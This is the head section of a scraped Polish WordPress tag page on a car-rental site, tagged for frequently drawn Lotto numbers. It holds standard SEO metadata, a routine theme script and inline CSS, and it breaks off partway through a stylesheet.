

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mtmedia.pl/zagadnienie/najczesciej-padajace-liczby-w-duzym-lotku/
body_size: 23604
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.mtmedia.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.mtmedia.pl/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>najczęściej padające liczby w dużym lotku - Wypożyczalnia samochodów tanio</title>
	<link rel="canonical" href="https://www.mtmedia.pl/zagadnienie/najczesciej-padajace-liczby-w-duzym-lotku/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="najczęściej padające liczby w dużym lotku - Wypożyczalnia samochodów tanio" />
	<meta property="og:url" content="https://www.mtmedia.pl/zagadnienie/najczesciej-padajace-liczby-w-duzym-lotku/" />
	<meta property="og:site_name" content="Wypożyczalnia samochodów tanio" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mtmedia.pl/zagadnienie/najczesciej-padajace-liczby-w-duzym-lotku/","url":"https://www.mtmedia.pl/zagadnienie/najczesciej-padajace-liczby-w-duzym-lotku/","name":"najczęściej padające liczby w dużym lotku - Wypożyczalnia samochodów tanio","isPartOf":{"@id":"https://www.mtmedia.pl/#website"},"primaryImageOfPage":{"@id":"https://www.mtmedia.pl/zagadnienie/najczesciej-padajace-liczby-w-duzym-lotku/#primaryimage"},"image":{"@id":"https://www.mtmedia.pl/zagadnienie/najczesciej-padajace-liczby-w-duzym-lotku/#primaryimage"},"thumbnailUrl":"https://www.mtmedia.pl/wp-content/uploads/2018/07/skuter_1530972274.jpg","breadcrumb":{"@id":"https://www.mtmedia.pl/zagadnienie/najczesciej-padajace-liczby-w-duzym-lotku/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.mtmedia.pl/zagadnienie/najczesciej-padajace-liczby-w-duzym-lotku/#primaryimage","url":"https://www.mtmedia.pl/wp-content/uploads/2018/07/skuter_1530972274.jpg","contentUrl":"https://www.mtmedia.pl/wp-content/uploads/2018/07/skuter_1530972274.jpg","width":1280,"height":853,"caption":"RyanMcGuire / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.mtmedia.pl/zagadnienie/najczesciej-padajace-liczby-w-duzym-lotku/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.mtmedia.pl/"},{"@type":"ListItem","position":2,"name":"najczęściej padające liczby w dużym lotku"}]},{"@type":"WebSite","@id":"https://www.mtmedia.pl/#website","url":"https://www.mtmedia.pl/","name":"Wypożyczalnia samochodów tanio","description":"mt media (mtmedia Lublin). Wynajem aut dostawczych Warszawa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mtmedia.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wypożyczalnia samochodów tanio &raquo; Kanał z wpisami" href="https://www.mtmedia.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wypożyczalnia samochodów tanio &raquo; Kanał z komentarzami" href="https://www.mtmedia.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wypożyczalnia samochodów tanio &raquo; Kanał z wpisami otagowanymi jako najczęściej padające liczby w dużym lotku" href="https://www.mtmedia.pl/zagadnienie/najczesciej-padajace-liczby-w-duzym-lotku/feed/" />
<meta content="Extra Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 856px;--wp--style--global--wide-size: 1280px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='extra-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-parent-css' href='https://www.mtmedia.pl/wp-content/themes/Extra/style.min.css?ver=4.21.1' type='text/css' media='all' />
<style id='extra-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//www.mtmedia.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot);src:url(//www.mtmedia.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//www.mtmedia.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//www.mtmedia.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//www.mtmedia.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content 